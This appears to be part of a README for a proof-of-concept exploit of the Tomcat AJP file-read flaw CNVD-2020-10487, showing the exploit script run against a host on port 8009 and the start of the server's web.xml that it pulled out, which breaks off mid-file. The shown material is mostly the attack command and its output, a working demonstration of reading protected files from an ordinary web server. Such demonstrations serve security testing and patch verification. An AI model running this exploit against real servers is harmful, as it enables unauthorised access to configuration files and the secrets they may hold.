 ✘ 2 ~/CNVD-2020-10487-Tomcat-Ajp-lfi master python CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 192.168.2.108
Getting resource at ajp13://192.168.2.108:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>